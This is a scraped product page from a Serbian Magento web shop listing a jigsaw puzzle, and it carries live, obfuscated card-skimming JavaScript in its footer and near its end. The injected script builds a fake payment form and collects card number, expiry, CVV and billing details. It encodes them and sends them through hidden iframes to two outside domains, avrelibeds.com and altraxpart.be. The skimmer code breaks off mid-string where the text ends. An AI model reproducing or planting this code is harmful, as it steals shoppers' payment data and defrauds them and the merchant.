)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    <!-- Added the new component below to track server events -->
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Puzzle Flovers for The Queen Elizabeth",
    "description": "Puzzle Flovers for The Queen Elizabeth4000 komadaDimenzije: 136x96cm",
    "sku": "45003",
    "url": "https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth",
    "image": "https:\/\/www.shoppy.rs\/pub\/media\/catalog\/product\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "RSD",
        "price": 2590,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth",
        "priceValidUntil": "2026-01-26"
    },
    "mpn": "45003",
    "brand": {
        "@type": "Brand",
        "name": "Trefl"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemgFrbzUGx = document.querySelector('div#notice-cookie-block');
if (elemgFrbzUGx) {
elemgFrbzUGx.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768794400}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>